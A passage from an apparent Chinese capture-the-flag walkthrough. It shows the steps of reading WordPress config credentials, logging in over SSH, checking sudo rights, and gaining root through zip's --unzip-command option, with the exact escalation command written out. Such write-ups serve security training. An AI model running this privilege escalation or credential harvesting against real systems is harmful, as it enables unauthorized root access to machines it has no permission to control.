

步骤三:进入到wordpress目录下,发下wordpress配置文件,查看此文件,发现账号密码



步骤四:使用 ssh 远程连接



步骤五:输入 sudo -l ,查看哪些命令具有 root 权限



步骤六:可以利用zip命令来进行提权



touch /tmp/exploit,在/tmp目录下创建一个exploit名字的文件

sudo -u root zip /tmp/exploit.zip /tmp/exploit -T --unzip-command="sh -c /bin/bash"

步骤七:进入 /root 目录,查看flag.txt

367

367

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?